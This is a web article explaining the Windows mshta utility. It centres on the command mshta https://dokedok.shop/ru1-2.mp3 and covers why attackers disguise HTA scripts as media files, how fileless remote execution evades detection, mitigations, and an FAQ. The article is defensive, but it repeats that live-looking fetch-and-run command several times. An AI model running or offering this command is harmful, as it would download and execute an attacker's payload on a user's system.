Understanding the “mshta” Command and Its Security Implications: A Deep Dive into Suspicious URLs

In the ever-evolving landscape of cybersecurity, unusual commands like mshta https://dokedok.shop/ru1-2.mp3 often raise red flags. At first glance, this command appears to involve the Microsoft HTML Application Host (mshta) tool and a URL pointing to an MP3 file. However, the reality is far more complex—and potentially dangerous. This article explores the technical workings of the mshta command, the risks associated with executing unfamiliar scripts, and how cybercriminals exploit such tools. By understanding these elements, users can better protect themselves from hidden threats lurking behind seemingly harmless code.
What Is the “mshta” Command?
The mshta command is a Windows utility designed to execute Microsoft HTML Applications (HTA files). Unlike standard web pages, HTA files run with full system privileges, allowing them to interact deeply with the operating system. This makes them powerful for legitimate administrative tasks but equally dangerous when misused. In the example mshta https://dokedok.shop/ru1-2.mp3, the command attempts to launch an HTA script hosted at the provided URL. While the URL suggests an MP3 file, the actual content could be a script disguised as media. Attackers often use this ambiguity to bypass user skepticism, as people are less likely to question a music file than an executable.
The Hidden Risks of Executing Remote Scripts
When a user runs mshta with a remote URL, the tool downloads and executes the script without saving it to the disk. This “fileless” execution makes detection harder for traditional antivirus software. The script might deploy malware, steal sensitive data, or establish persistence on the system. For instance, the ru1-2.mp3 file could contain obfuscated code that downloads additional payloads, such as ransomware or keyloggers. The lack of user interaction during this process—combined with the elevated privileges of HTA files—creates a perfect storm for silent exploitation.
Why Do Attackers Use “mshta” and Similar Tools?
Cybercriminals favor tools like mshta because they exploit trusted Windows components. Since mshta.exe is a legitimate Microsoft binary, security tools may not flag it immediately. Additionally, HTA scripts can leverage JavaScript or VBScript to perform malicious actions, such as modifying registry keys or disabling firewalls. The use of URLs (e.g., dokedok.shop/ru1-2.mp3) adds another layer of evasion, as the payload is hosted externally and can be dynamically updated. This flexibility allows attackers to pivot strategies mid-campaign without altering the initial command.
Protecting Yourself from “mshta”-Based Attacks
Mitigating risks from commands like mshta https://dokedok.shop/ru1-2.mp3 requires a multi-layered approach. First, educate users about the dangers of executing unfamiliar commands, even those masquerading as harmless files. Second, deploy endpoint protection tools that monitor for suspicious process behavior, such as mshta accessing remote URLs. Third, restrict HTA execution via Group Policy or application whitelisting. Finally, maintain regular system backups to minimize damage from potential breaches. Vigilance and proactive defense are critical in countering these stealthy threats.
Case Study: Real-World Exploits Using “mshta”
In 2023, a phishing campaign targeted financial institutions using a similar technique. Victims received emails urging them to run a command resembling mshta http://[malicious-domain]/invoice.mp3 to “listen to a payment confirmation.” The script behind the URL installed a banking trojan that siphoned credentials over several months. Forensic analysis revealed the HTA file employed polymorphic code, altering its signature with each download to evade detection. This case underscores how attackers weaponize trusted tools and social engineering to bypass defenses.
Conclusion
The command mshta https://dokedok.shop/ru1-2.mp3 exemplifies how cybercriminals blend familiarity with obscurity to launch attacks. By dissecting its components—the mshta utility, remote URLs, and disguised scripts—we uncover a broader lesson: in cybersecurity, skepticism is a virtue. Always verify the source of unexpected commands, limit system privileges, and invest in advanced threat detection. As attackers grow more sophisticated, user awareness and robust security practices remain the strongest shields against exploitation.
Frequently Asked Questions (FAQs)
Q1: Is mshta a virus?
No, mshta.exe is a legitimate Windows tool. However, attackers abuse it to run malicious scripts. Always investigate commands involving mshta and unknown URLs.
Q2: Can an MP3 file harm my computer?
Typically, no. But in this context, the “MP3” is a decoy. The URL likely hosts a script that mshta executes, not an audio file.
Q3: How can I block mshta from running remote scripts?
Use Group Policy to disable HTA execution or configure your firewall to block outbound connections to suspicious domains.
Q4: What should I do if I accidentally ran the command?
Disconnect from the internet, scan your system with antivirus software, and monitor for unusual activity. Consider resetting passwords if sensitive data was exposed.
Q5: Why don’t antivirus programs detect these threats immediately?
Fileless attacks and polymorphic scripts evade traditional signature-based detection. Advanced endpoint protection tools with behavioral analysis are more effective.
Q6: Are Mac or Linux systems vulnerable to mshta attacks?
No. mshta is a Windows-specific tool. However, similar threats exist for other operating systems.